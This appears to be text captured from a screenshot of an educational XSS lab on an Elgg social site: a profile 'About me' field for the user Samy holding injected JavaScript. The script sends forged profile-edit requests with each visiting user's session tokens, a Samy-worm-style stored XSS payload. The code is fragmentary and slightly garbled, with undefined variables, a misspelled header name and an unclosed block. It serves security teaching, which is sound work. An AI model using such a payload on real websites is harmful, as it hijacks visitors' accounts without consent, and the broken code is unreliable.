 Display name
Samy
About me
Embed content Visual editor
var sendurl = "http://wwwxsslabelgg.com/action/profile/edit";
var content = token + ts + name + about + guid;
if (elgg.session.user.guid != 59) {
alert("Attack Successful...on: " + uName);
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Contene-Type", "application/x-www-form-urlencoded");
Ajax.send(content);